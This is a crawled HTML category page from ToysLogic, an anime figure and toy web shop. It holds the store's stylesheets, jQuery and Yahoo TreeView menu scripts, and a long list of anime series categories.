

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=588_590_4351&products_type=
body_size: 332484
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Hypnosis Mic : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Hypnosis Mic" />
<meta name="description" content="ToysLogic : Hypnosis Mic - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
